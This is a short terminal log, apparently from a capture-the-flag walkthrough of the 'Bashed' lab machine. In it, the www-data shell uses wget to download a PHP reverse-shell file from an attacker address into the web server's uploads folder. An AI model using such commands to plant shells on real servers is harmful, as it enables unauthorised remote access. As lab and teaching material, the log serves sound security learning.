 www-data@bashed:/var/www/html/uploads# wget http://10.10.14.18/rev.php
--2020-09-03 13:21:12-- http://10.10.14.18/rev.php
Connecting to 10.10.14.18:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5494 (5.4K) [application/octet-stream]
Saving to: 'rev.php'
0K ..... 100% 131K=0.04s
2020-09-03 13:21:13 (131 KB/s) - 'rev.php' saved [5494/5494]
www-data@bashed:/var/www/html/uploads# ls
index.html
rev.php
www-data:/var/www/html/uploads#